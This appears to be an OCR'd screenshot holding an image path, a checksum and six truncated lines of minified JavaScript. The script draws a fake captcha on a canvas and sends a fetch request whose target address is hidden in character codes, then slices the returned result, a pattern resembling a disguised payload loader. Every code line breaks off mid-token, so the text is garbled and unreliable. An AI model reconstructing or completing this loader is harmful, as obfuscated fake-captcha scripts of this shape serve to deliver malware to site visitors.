
SHA sum:
f5109109b9d2f69d7448b0eeee26b62e
Updated:
2026-05-31
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),